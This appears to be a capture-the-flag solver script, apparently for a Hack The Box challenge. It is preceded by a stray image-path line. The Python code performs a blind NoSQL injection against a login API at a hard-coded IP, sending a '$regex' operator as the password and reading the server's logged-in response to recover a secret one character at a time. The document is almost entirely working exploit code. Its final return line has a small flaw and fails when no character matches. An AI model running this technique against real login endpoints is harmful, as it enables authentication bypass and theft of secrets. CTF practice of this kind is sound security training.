 import requests, string
req = requests.session()
arr = string.digits + string.ascii_letters + "_@{}-/()!\"$%=^[]:;"
def blind(flag):
    for char in arr:
        res = req.post('http://157.245.32.64:31878/api/login',json={'username':'admin','password':{"$regex": "^"+flag+char}}).text
        if '"logged":1' in res:
            return char
    return None
def flag():
    flag = 'HTB{t0b3_5qL_0r_n05qL_7h4t_is_th3_Q}'
    while True:
        c = blind(flag)
        if c == '}' or c == None:
            return flag + c
        flag += c
        print('[+] flag = ',flag)
print('[+] flag = ',flag())